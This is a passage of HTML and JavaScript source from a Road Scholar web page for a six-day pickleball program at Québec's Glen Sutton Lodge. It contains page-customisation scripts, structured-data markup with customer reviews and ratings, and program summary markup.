            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"93e3a07324f8440e8198ffca4176b4da","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-12109347" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24586",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.88",
                                                                                "reviewCount": "9"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==",
                            "isFamilyFriendly": false,
                            "name": "Play Pickleball at Qu\u00E9bec\u2019s Glen Sutton Lodge",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2599",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001FHhfAAG",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merrimack, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "98e4ad33adbf67cc738a828bfd861204"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-23",
                                                                                                                                                    "identifier": "62170577",
                                                                                                                                                    "reviewBody": "Pickleball at Glen Ellis Lodge was fantastic!  I significantly improved my playing ability and received coaching which ensured I stayed healthy during games.  The food was tremendous, and the staff were thoughtful and kind.  I would highly recommend this program and hope to return for the advanced course!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stephen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merrimack, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "aa9aea2be149fa1c77985fe859540ee1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-13",
                                                                                                                                                    "identifier": "61661274",
                                                                                                                                                    "reviewBody": "Wonderful program from the instructor to the accommodation to the amazing food.  I highly recommend it.  You will come out of the program with many more skills than when you started.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "628e934094ec398f211d5215f29c5b19"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-08",
                                                                                                                                                    "identifier": "58172698",
                                                                                                                                                    "reviewBody": "Superb main instructor and assistant instructors, along with Hosts at Sutton Glen Lodge, facilities at Glen Sutton Lodge, food was exquisite, the weather mostly great, and other participants were good. My partner and I are practicing what we learned there. Couldn\u0027t have been better!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Northbrook, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6f48638ce52668258a65b8a5b2384dec"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "58021785",
                                                                                                                                                    "reviewBody": "The Lodge at Glen Sutton is a wonderful place to spend time playing pickleball. The food is delicious and the beds are comfortable. It was a magical time playing and better learning the game of pickleball.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Eugene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisburg, KS"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ed5d8a76148e4c240567f70b776806ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "57970018",
                                                                                                                                                    "reviewBody": "Stephen and Joy have created a very inviting and relaxing lodging that caters to each person\u0027s needs. They are very personable and make each person feel appreciated and comfortable. I attended the Pickleball camp, but I know that people who come for other activities, whether it be hiking, bicycling, skiing or ballroom dancing (not me with my 2 left feet), receive the same treatment. Besides the amazing location, great trainers, particularly Venus for Pickleball, Joy\u0027s attention to dietary requirements of various guests and still providing amazing dishes is truly impressive. For only a group of 17 people, there were at least 4 different diet issues to address, Joy and her Sous Chef\u0027s, although I believe she considers them not so much subordinates but friends who are skilled chefs themselves. The nightly lectures and entertainment were varied and provided interesting details about Quebec and the French Canadian culture, in particular the Naturalist showing his videos of local animals including birds, bear, moose and river otters over a period of several years was great! I even purchased his book of photography with French captions, even though I can\u0027t speak or read French! The pictures convey their own story.\n\nThis is an experience that ranks high on my list of favorite trips, which also improved my Pickleball skills, at least according to some of the group I play with at home!\n\nThanks again to Stephen and Joy and highly recommend using their lodge for any activity.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Leslie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cabin John, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b9d8767e318d5e87f66fb4cf7617fee3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "57868210",
                                                                                                                                                    "reviewBody": "This pickleball camp was a lot of fun.  The coach was terrific and gave everyone a lot of feedback.  The drills we did were very useful and I\u0027m practicing them back at home.  The lodge owners are very welcoming and the surroundings are very pleasant. Three awesome pickleball courts right on the premises.  Very good food too all prepared fresh that day.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stephen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "67df517773a16f81fd94201f6236ad95"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-30",
                                                                                                                                                    "identifier": "57766238",
                                                                                                                                                    "reviewBody": "The Glen Sutton camp was our second pickleball in two years. The Glen Sutton experience stood out.  We plan to return, probably with a next year return.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Palm Harbor, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c7f1a219c28008c5f6d7681e251f663d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-17",
                                                                                                                                                    "identifier": "57102388",
                                                                                                                                                    "reviewBody": "This was my wife\u2019s and my seventh Road Scholar trip and was uniquely centered around pickleball. The training with Venus was exceptional. Her qualifications were evident, and she brought enthusiasm and energy to our sessions every day and evening. The venue was superb, our hosts were fantastic, and the food was very good.\nWhile the photographer, historian, and musicians who presented in the evenings were all very good, most of our group, felt that the evenings should have been dedicated to pickleball-related activities. This could have included reviewing training videos with expert pointers from Venus, learning about the history and strategies of pickleball, and learning advanced techniques. I know Venus would have been excited to continue our \u2018lessons\u2019 well into the evenings.\nOverall, this was a very good Road Scholar trip with a wonderful group of people. It was a whole lot of fun!\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24586",
                                                                                    "url": "/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Qu&#xE9;bec</span></div>
                <h1 class="pps-title" data-epi-type="title">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</h1>
                <div class="pps-program">Program No. 24586RJ</div>
                <div class="pps-description" data-epi-type="content">Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-watch-video text-center col-auto order-4 order-md-3" tabindex="0" role="button" aria-label="watch video">Watch Video</a><a class="pps-wishlist col-auto order-2 order-md-1 text-center" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-center" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_i87wwl6cdi  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24586-CA-QC-pickleball-group-court-c.jpg/Zz1mNWZiZDZjYTg1YjkxMWVmOTYyYWRhMmFjOTJlMWJlYw==" alt="A group of adults gather on a pickleball court in Qu&#xE9;bec for a lesson from an instructor." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24586-pickleball-game-c.jpg/Zz1hZTVmYjcyZWZlNTAxMWVkODFkMzRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24586-pickleball-stretch-c.jpg/Zz1hZjdkY2ExMGZlNTAxMWVkYmE0NTZlNTM0MDMzMmNhYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24586-pickleball-focus-c.jpg/Zz1hZGZjN2I5NmZlNTAxMWVkYjc2Njc2YzBjNTc3YTkyYQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Pickleball">Pickleball</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.88)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
